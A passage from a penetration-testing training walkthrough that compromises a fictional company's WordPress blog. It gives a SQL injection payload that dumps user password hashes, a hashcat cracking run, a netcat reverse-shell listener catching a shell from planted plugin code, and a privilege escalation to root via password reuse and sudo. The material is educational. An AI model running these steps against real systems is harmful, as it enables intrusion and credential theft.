The previously SQL injection revealed not only the database version, but it was also possible to extract any database content. For example, the WordPress users and their password hashes could be read via the SQL command 1 union select group_concat(user_login,user_pass) from wp_users -- in the topic parameter:
admin$P$B1pBMSBYvW7wZVnwPJeBybzaBdMOXA/
The successful reconstruction of the password using the above hash proved to be the breakthrough to register as an administrator in the blog:
~$ hashcat -m 400 -a 0 wp-hashes.txt /usr/share/wordlists/rockyou.txt –force
[..]
$P$B1pBMSBYvW7wZVnwPJeBybzaBdMOXA/:*sexy_sara
Session..........: hashcat
Status...........: Cracked
Hash.Type........: phpass, WordPress (MD5), phpBB3 (MD5), Joomla (MD5)
Hash.Target......: $P$B1pBMSBYvW7wZVnwPJeBybzaBdMOXA/
Time.Started.....: Wed Jan 17 08:03:26 2018
Time.Estimated...: Wed Jan 17 08:35:19 2018
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
[..]

In agreement with the client, continuous penetration into the IT system or network should be undertaken. Since plugins can be edited via the administrator interface, we have placed PHP code here in order to obtain a reverse shell from the target system:
~$ nc -lvp 4444
listening on [any] 4444 ...
10.222.1.38: inverse host lookup failed: Unknown host
connect to [10.222.1.23] from (UNKNOWN) [10.222.1.38] 51013
python -c ’import pty; pty.spawn("/bin/bash")’
www-data@blog:/var/www/wp-admin$
With our shell from the Oblivius Education Inc. blog, we now had unprivileged access to the IT system. A more detailed analysis of the system configuration subsequently revealed a system user by the name of Sara Watts, who had assigned the same password to her user account as the WordPress administrator before. In fact, this system user had unrestricted access (root privilege), which meant our target system was finally compromised:
www-data@blog:/var/www/wp-admin$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
[..]
sw:x:1000:1000:Sara Watts„,:/home/sw:/bin/bash
[..]
www-data@blog:/var/www/wp-admin$ su sw
Password: *sexy_sara
sw@blog:/var/www/wp-admin$ sudo -l
Matching Defaults entries for sw on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sw may run the following commands on this host:
(ALL : ALL) NOPASSWD: ALL
sw@blog:/var/www/wp-admin$ sudo su
root@blog:/var/www/wp-admin# id
uid=0(root) gid=0(root) groups=0(root)
With regards to our task as a penetration tester of Dubius Payment Ltd., each target system could also reveal information about other network areas.
Last modified: Dec. 15, 2022
Take a look at the pentest training chapters and learn penetration testing:
Discover the world of penetration testing. Learn how to infiltrate networks and successfully penetrate systems and applications. Acquire the necessary hacking skills and use them when conducting professional penetration tests. Become a real penetration tester. Here you will find the free documents for the Pentest Training of binsec academy GmbH. The binsec academy GmbH offers the corresponding security training lab environments and certifications. However, the knowledge and wiki articles on hacking and penetration testing is universal.
binsec academy GmbH is the European provider of online security training with virtual laboratory environments. The core component of all security training is the focus on practice, practice and more practice. In the wiki here you will find the public and freely available course materials. You can put the theory into practice at binsec-academy.com.